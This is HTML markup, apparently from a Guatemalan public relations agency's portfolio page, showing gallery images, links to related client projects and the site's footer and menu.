<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2015-07-28-09.16.58.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0446faf" data-elementor-lightbox-title="2015-07-28-09-16-58" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMiwidXJsIjoiaHR0cHM6XC9cL3VwcmVsYWNpb25lc3B1YmxpY2FzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxNlwvMTJcLzIwMTUtMDctMjgtMDkuMTYuNTguanBnIiwic2xpZGVzaG93IjoiMDQ0NmZhZiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2015-07-28-09.16.58-300x300.jpg" data-width="300" data-height="300" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div>
</a>
<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uprelacionespublicas.com/wp-content/uploads/2016/12/Cena-Benefica-Puma-Energy-2016-ES.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0446faf" data-elementor-lightbox-title="cena-benefica-puma-energy-2016-es" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTQ2LCJ1cmwiOiJodHRwczpcL1wvdXByZWxhY2lvbmVzcHVibGljYXMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE2XC8xMlwvQ2VuYS1CZW5lZmljYS1QdW1hLUVuZXJneS0yMDE2LUVTLmpwZyIsInNsaWRlc2hvdyI6IjA0NDZmYWYifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uprelacionespublicas.com/wp-content/uploads/2016/12/Cena-Benefica-Puma-Energy-2016-ES-300x300.jpg" data-width="300" data-height="300" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div>
</a>
<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2015-07-30-21.51-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="0446faf" data-elementor-lightbox-title="2015-07-30-21-51" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTQ0LCJ1cmwiOiJodHRwczpcL1wvdXByZWxhY2lvbmVzcHVibGljYXMuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE2XC8xMlwvMjAxNS0wNy0zMC0yMS41MS0xLnBuZyIsInNsaWRlc2hvdyI6IjA0NDZmYWYifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2015-07-30-21.51-1-300x300.png" data-width="300" data-height="300" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-5b88266 e-flex e-con-boxed e-con e-parent" data-id="5b88266" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-453e862 elementor-widget elementor-widget-heading" data-id="453e862" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Más Proyectos</h2></div></div><div class="elementor-element elementor-element-c2778a9 elementor-grid-4 elementor-grid-mobile-2 elementor-grid-tablet-2 elementor-widget elementor-widget-loop-grid" data-id="c2778a9" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;3586&quot;,&quot;columns&quot;:4,&quot;columns_mobile&quot;:2,&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post"><div class="elementor-widget-container"><div class="elementor-loop-container elementor-grid"><style id="loop-3586">.elementor-3586 .elementor-element.elementor-element-12b1695{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3586 .elementor-element.elementor-element-bdecc3d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3586 .elementor-element.elementor-element-bdecc3d.elementor-element{--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.ee-tooltip.ee-tooltip-bdecc3d.to--top,
							 .ee-tooltip.ee-tooltip-bdecc3d.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-bdecc3d.to--left,
							 .ee-tooltip.ee-tooltip-bdecc3d.to--right{margin-top:0px;}.elementor-3586 .elementor-element.elementor-element-bdecc3d img{width:100%;max-width:100%;opacity:1;}.elementor-3586 .elementor-element.elementor-element-bdecc3d:hover img{opacity:0.62;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3586 .elementor-element.elementor-element-0fd8627 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-3586 .elementor-element.elementor-element-0fd8627.elementor-element{--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-3586 .elementor-element.elementor-element-0fd8627{text-align:center;}.elementor-3586 .elementor-element.elementor-element-0fd8627 .elementor-heading-title{font-family:"MADE Waffle Soft", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:18px;color:var( --e-global-color-73ee611 );}</style><div data-elementor-type="loop-item" data-elementor-id="3586" class="elementor elementor-3586 e-loop-item e-loop-item-3902 post-3902 portafolio type-portafolio status-publish has-post-thumbnail hentry categorias_proyectos-marketing-experiencial categorias_proyectos-relaciones-publicas" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library" data-custom-edit-handle="1"><div class="elementor-element elementor-element-12b1695 e-flex e-con-boxed e-con e-parent" data-id="12b1695" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-bdecc3d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="bdecc3d" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<a href="https://uprelacionespublicas.com/portafolio/zona-crayola-cloned-2180/">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="373" data-src="https://uprelacionespublicas.com/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-12-at-16.32.45-2-1-768x373.jpeg.webp" class="attachment-medium_large size-medium_large wp-image-2187" alt="" data-srcset="https://uprelacionespublicas.com/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-12-at-16.32.45-2-1-768x373.jpeg.webp 768w, https://uprelacionespublicas.com/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-12-at-16.32.45-2-1.jpeg.webp 1280w" data-sizes="(max-width: 768px) 100vw, 768px" />								</a></div></div><div class="elementor-element elementor-element-0fd8627 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0fd8627" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://uprelacionespublicas.com/portafolio/zona-crayola-cloned-2180/">Zona Crayola</a></h3></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="3586" class="elementor elementor-3586 e-loop-item e-loop-item-1201 post-1201 portafolio type-portafolio status-publish has-post-thumbnail hentry categorias_proyectos-relaciones-publicas" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library" data-custom-edit-handle="1"><div class="elementor-element elementor-element-12b1695 e-flex e-con-boxed e-con e-parent" data-id="12b1695" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-bdecc3d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="bdecc3d" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<a href="https://uprelacionespublicas.com/portafolio/instituto-hondureno-de-turismo/">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="576" data-src="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2016-05-12-09.30.59-768x576.jpg.webp" class="attachment-medium_large size-medium_large wp-image-1208" alt="" />								</a></div></div><div class="elementor-element elementor-element-0fd8627 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0fd8627" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://uprelacionespublicas.com/portafolio/instituto-hondureno-de-turismo/">Instituto hondureño de Turismo</a></h3></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="3586" class="elementor elementor-3586 e-loop-item e-loop-item-3763 post-3763 portafolio type-portafolio status-publish has-post-thumbnail hentry categorias_proyectos-relaciones-publicas categorias_proyectos-responsabilidad-social-empresarial" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library" data-custom-edit-handle="1"><div class="elementor-element elementor-element-12b1695 e-flex e-con-boxed e-con e-parent" data-id="12b1695" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-bdecc3d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="bdecc3d" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<a href="https://uprelacionespublicas.com/portafolio/remodelacion-de-la-unidad-de-hemodialisis-pediatrica/">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="400" data-src="https://uprelacionespublicas.com/wp-content/uploads/2020/02/IMG_6724-768x400.jpg.webp" class="attachment-medium_large size-medium_large wp-image-2382" alt="" />								</a></div></div><div class="elementor-element elementor-element-0fd8627 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0fd8627" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://uprelacionespublicas.com/portafolio/remodelacion-de-la-unidad-de-hemodialisis-pediatrica/">REMODELACIÓN DE LA UNIDAD DE HEMODIÁLISIS PEDIÁTRICA</a></h3></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="3586" class="elementor elementor-3586 e-loop-item e-loop-item-1239 post-1239 portafolio type-portafolio status-publish has-post-thumbnail hentry categorias_proyectos-marketing-experiencial" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library" data-custom-edit-handle="1"><div class="elementor-element elementor-element-12b1695 e-flex e-con-boxed e-con e-parent" data-id="12b1695" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-bdecc3d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="bdecc3d" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<a href="https://uprelacionespublicas.com/portafolio/mirciny-moliviatis-lanzamiento-desafio-culinario-kids/">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="576" data-src="https://uprelacionespublicas.com/wp-content/uploads/2016/12/2016-01-27-17.17.38-768x576.jpg.webp" class="attachment-medium_large size-medium_large wp-image-1245" alt="" />								</a></div></div><div class="elementor-element elementor-element-0fd8627 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0fd8627" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://uprelacionespublicas.com/portafolio/mirciny-moliviatis-lanzamiento-desafio-culinario-kids/">Mirciny Moliviatis: Lanzamiento Desafío culinario kids</a></h3></div></div></div></div></div></div></div></div></div></div></div><div data-elementor-type="footer" data-elementor-id="3467" class="elementor elementor-3467 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-41e37f97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41e37f97" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15797659" data-id="15797659" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3a3d5951 elementor-widget elementor-widget-text-editor" data-id="3a3d5951" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Nuestro propósito es crear estrategias de comunicación que conectan el ADN de nuestros clientes con sus públicos, potenciando su reputación.</div></div><div class="elementor-element elementor-element-b266626 elementor-widget elementor-widget-elementskit-social-media" data-id="b266626" data-element_type="widget" data-widget_type="elementskit-social-media.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><ul class="ekit_social_media"><li class="elementor-repeater-item-da8f4de">
<a
href="https://www.facebook.com/UPrrpp" aria-label="Facebook" class="facebook" >
<i aria-hidden="true" class="fasicon icon-facebook"></i>
</a></li><li class="elementor-repeater-item-c8596be">
<a
href="https://www.instagram.com/uprelacionespublicas/" aria-label="Instagram" class="2" >
<i aria-hidden="true" class="fasicon icon-instagram-2"></i>
</a></li><li class="elementor-repeater-item-8f886e8">
<a
href="https://www.linkedin.com/company/up-marketing-experiencial-y-relaciones-p%C3%BAblicas/?originalSubdomain=gt" aria-label="LinkedIn" class="linkedin" >
<i aria-hidden="true" class="fasicon icon-linkedin"></i>
</a></li><li class="elementor-repeater-item-1399011">
<a
href="https://twitter.com/up_rrpp" aria-label="Twitter" class="twitter" >
<i aria-hidden="true" class="fasicon icon-twitter"></i>
</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d738fe6" data-id="6d738fe6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-59d2241e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59d2241e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5891f923" data-id="5891f923" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1844e716 elementor-mobile-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="1844e716" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-01d06f0 ekit_badge_left" href="https://uprelacionespublicas.com" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Home</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-324f54e ekit_badge_left" href="https://uprelacionespublicas.com/nosotros/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nosotros</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-5245ae1 ekit_badge_left" href="https://uprelacionespublicas.com/servicios/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Servicios</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-413c3f4 ekit_badge_left" href="https://uprelacionespublicas.com/porfafolio/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Portafolio</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a356b20 ekit_badge_left" href="https://uprelacionespublicas.com/contacto/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Contacto</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-132451e ekit_badge_left" href="https://uprelacionespublicas.com/blog/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Blog</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7eb422b8" data-id="7eb422b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d6a5dd2 elementor-widget elementor-widget-elementskit-heading" data-id="d6a5dd2" data-element_type="widget" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Opciones de  <span>contacto</span></h2><h3 class="ekit-heading--subtitle elementskit-section-subtitle  ">
Llámanos, escríbenos o visítanos.</h3></div></div></div></div><div class="elementor-element elementor-element-99974bd elementor-view-framed elementor-position-inline-start elementor-mobile-position-inline-start elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="99974bd" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="tel:+50225079026" class="elementor-icon" tabindex="-1" aria-label="(+502) 2507 9026">
<i aria-hidden="true" class="icon icon-phone-handset"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="tel:+50225079026" >
(+502) 2507 9026						</a></h3></div></div></div></div><div class="elementor-element elementor-element-63f679a elementor-view-framed elementor-position-inline-start elementor-mobile-position-inline-start elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="63f679a" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="/cdn-cgi/l/email-protection#573f383b3617222725323b36343e383932242722353b3e3436247934383a" class="elementor-icon" tabindex="-1" aria-label="hola@uprelacionespublicas.com">
<i aria-hidden="true" class="icon icon-envelope2"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="/cdn-cgi/l/email-protection#264e494a4766535654434a47454f494843555653444a4f4547550845494b">
<span class="__cf_email__" data-cfemail="1b7374777a5b6e6b697e777a787274757e686b6e797772787a6835787476">[email&#160;protected]</span>						</a></h3></div></div></div></div><div class="elementor-element elementor-element-c4ea73b elementor-view-framed elementor-position-inline-start elementor-mobile-position-inline-start elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="c4ea73b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="https://maps.app.goo.gl/AceC19gQ5aur1rNx6" class="elementor-icon" tabindex="-1" aria-label="16 avenida 19-25 zona 10, Edificio Torino II. Oficina 1009">
<i aria-hidden="true" class="icon icon-map-marker1"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://maps.app.goo.gl/AceC19gQ5aur1rNx6" >
16 avenida 19-25 zona 10, Edificio Torino II. Oficina 1009						</a></h3></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3f8f3b48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f8f3b48" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4997b39a" data-id="4997b39a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4c7d280c elementor-widget elementor-widget-elementskit-heading" data-id="4c7d280c" data-element_type="widget" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">©2023. UP Relaciones Públicas</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b4770a4 elementor-hidden-mobile" data-id="2b4770a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a7b9d76 elementor-align-right elementor-mobile-align-center ekit-has-divider-yes elementor-widget elementor-widget-elementskit-page-list" data-id="a7b9d76" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items  elementor-inline-items"><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-050c974 ekit_badge_left" href="tel:+50225079026" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">(+502) 2507 9026</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-29e6080 ekit_badge_left" href="/cdn-cgi/l/email-protection#442d2a222b04313436212825272d2b2a2137343126282d2725376a272b29" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title"><span class="__cf_email__" data-cfemail="40282f2c2100353032252c2123292f2e25333035222c292321336e232f2d">[email&#160;protected]</span></span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="4517" class="elementor elementor-4517 elementor-location-popup" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-08b9982 e-flex e-con-boxed e-con e-parent" data-id="08b9982" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-51347dc e-flex e-con-boxed e-con e-child" data-id="51347dc" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-fdc0fa8 elementor-widget elementor-widget-image" data-id="fdc0fa8" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://uprelacionespublicas.com">
<img width="215" height="263" src="https://uprelacionespublicas.com/wp-content/uploads/2022/09/logo_up.svg" class="attachment-medium size-medium wp-image-3879" alt="" fetchpriority="high" decoding="sync"/>								</a></div></div><div class="elementor-element elementor-element-3df6bb2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3df6bb2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-3df6bb2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://uprelacionespublicas.com/nosotros/" class="elementor-item">¿Quiénes Somos?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://uprelacionespublicas.com/servicios/" class="elementor-item">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://uprelacionespublicas.com/porfafolio/" class="elementor-item">Portafolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://uprelacionespublicas.com/contacto/" class="elementor-item">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://uprelacionespublicas.com/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://uprelacionespublicas.com/sala-de-prensa/" class="elementor-item">Comunicados de Prensa</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-3df6bb2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4939"><a href="https://uprelacionespublicas.com/nosotros/" class="elementor-item" tabindex="-1">¿Quiénes Somos?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://uprelacionespublicas.com/servicios/" class="elementor-item" tabindex="-1">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://uprelacionespublicas.com/porfafolio/" class="elementor-item" tabindex="-1">Portafolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://uprelacionespublicas.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://uprelacionespublicas.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://uprelacionespublicas.com/sala-de-prensa/" class="elementor-item" tabindex="-1">Comunicados de Prensa</a></li></ul></nav></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-f3054cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3054cd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fecf899" data-id="fecf899" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-89d0dfd elementor-view-framed elementor-position-inline-start elementor-mobile-position-inline-start elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="89d0dfd" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="tel:+50225079026" class="elementor-icon" tabindex="-1" aria-label="(+502) 25079026">
<i aria-hidden="true" class="icon icon-phone-handset"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="tel:+50225079026" >
(+502) 25079026						</a></h3></div></div></div></div><div class="elementor-element elementor-element-26e7b46 elementor-view-framed elementor-position-inline-start elementor-mobile-position-inline-start elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="26e7b46" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="/cdn-cgi/l/email-protection#c9a1a6a5a889bcb9bbaca5a8aaa0a6a7acbab9bcaba5a0aaa8bae7aaa6a4" class="elementor-icon" tabindex="-1" aria-label="hola@uprelacionespublicas.com">
<i aria-hidden="true" class="icon icon-map-marker1"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="/cdn-cgi/l/email-protection#c5adaaa9a485b0b5b7a0a9a4a6acaaaba0b6b5b0a7a9aca6a4b6eba6aaa8">
<span class="__cf_email__" data-cfemail="452d2a292405303537202924262c2a2b2036353027292c2624366b262a28">[email&#160;protected]</span>						</a></h3></div></div></div></div><div class="elementor-element elementor-element-8e29844 elementor-view-framed elementor-position-inline-start elementor-mobile-position-inline-start elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="8e29844" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="https://uprelacionespublicas.com/contacto/" class="elementor-icon" tabindex="-1" aria-label="16 avenida 19-25 zona 10, Edificio Torino II. Oficina 1009">
<i aria-hidden="true" class="icon icon-map-marker1"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://uprelacionespublicas.com/contacto/" >
